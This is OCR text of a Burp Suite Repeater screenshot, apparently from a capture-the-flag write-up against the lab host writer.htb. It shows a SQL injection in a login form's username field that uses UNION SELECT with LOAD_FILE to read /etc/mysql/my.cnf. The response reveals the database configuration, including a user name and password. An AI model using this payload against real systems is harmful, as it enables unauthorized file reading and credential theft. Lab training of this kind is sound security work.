 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Follow redirection
Request
Pretty Raw \n Actions
1 POST /administrative HTTP/1.1
2 Host: writer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://writer.htb
10 Connection: close
11 Referer: http://writer.htb/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=h4nny' UNION ALL SELECT 0,LOAD_FILE('/etc/mysql/my.cnf'),2,3,4,5; --&password=h4nny
Response
Pretty Raw Render \n Actions
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome # The MariaDB configuration file
29 #
30 # The MariaDB/MySQL tools read configuration files in the following order:
31 # 1. &#34;/etc/mysql/mariadb.cnf&#34; (this file) to set global defaults,
32 # 2. &#34;/etc/mysql/conf.d/*.cnf&#34; to set global options.
33 # 3. &#34;/etc/mysql/mariadb.conf.d/*.cnf&#34; to set MariaDB-only options.
34 # 4. &#34;~/.my.cnf&#34; to set user-specific options.
35 #
36 # If the same option is defined multiple times, the last one will apply.
37 #
38 # One can use all long options that the program supports.
39 # Run program with --help to get a list of available options and with
40 # --print-defaults to see which it would actually understand and use.
41
42 #
43 # This group is read both both by the client and the server
44 # use it for options that affect everything
45 #
46 [client-server]
47
48 # Import all .cnf files from configuration directory
49 !includedir /etc/mysql/conf.d/
50 !includedir /etc/mysql/mariadb.conf.d/
51
52 [client]
53 database = dev
54 user = djangouser
55 password = DjangoSuperPassword
56 default-character-set = utf8
57 </h3>